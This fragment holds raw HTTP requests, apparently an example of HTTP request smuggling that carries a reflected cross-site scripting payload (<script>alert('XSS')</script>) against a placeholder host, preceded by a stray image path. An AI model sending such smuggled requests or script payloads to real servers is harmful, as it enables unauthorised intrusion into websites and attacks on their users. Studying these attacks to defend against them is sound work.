 GET /example HTTP/1.1
Host: www.vunerable.com
Content-Length: 54
Connection: Content-Length
HEAD /home.html HTTP/1.1
Host: www.vulnerable.com
POST /redirect HTTP/1.1
Host: www.vulnerable.com
Content-Length: 33
ref=<script>alert(‘XSS’)</script>